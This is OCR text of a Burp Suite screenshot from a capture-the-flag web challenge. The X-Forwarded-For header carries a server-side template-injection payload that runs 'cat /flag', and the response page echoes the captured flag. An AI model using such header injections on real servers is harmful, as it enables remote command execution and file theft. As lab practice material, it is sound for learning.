 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 5 × ...
Go Cancel < > Target: http://node3.buuoj.cn:29960 ?
Request
Raw Params Headers Hex
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0...
Accept text/html,application/xhtml+xml,application/xml;q=...
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;...
Accept-Encoding gzip, deflate
Referer http://node3.buuoj.cn:29960
Connection close
Cookie _ga=GA1.2.1981128923.1586834797; _gid=GA1.2...
Upgrade-Insecure-Requests 1
Cache-Control max-age=0
X-Forwarded-For {{system("cat /flag")}}
Add
Remove
Up
Down
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a href="index.php"
class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse
nav2" aria-expanded="false" style="height: 0px">
<ul class="nav navbar-nav
ul-head1">
<li class=""><a
href="flag.php">Flag</a></li>
<li class=""><a
href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav
navbar-right ul-head2">
<li class=""><a
href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group
log">
<label><h2>Your IP is : flag{80e142d7-0750-4ea0-a6a2-ebfeb76994c6}
flag{80e142d7-0750-4ea0-a6a2-ebfeb76994c6}
</h2></label>
</div>
</div>
</div>
<div class="col-md-4">
</div>
</div>
</div>
</body>
</html>
哼!
? < + > Type a search term
10:57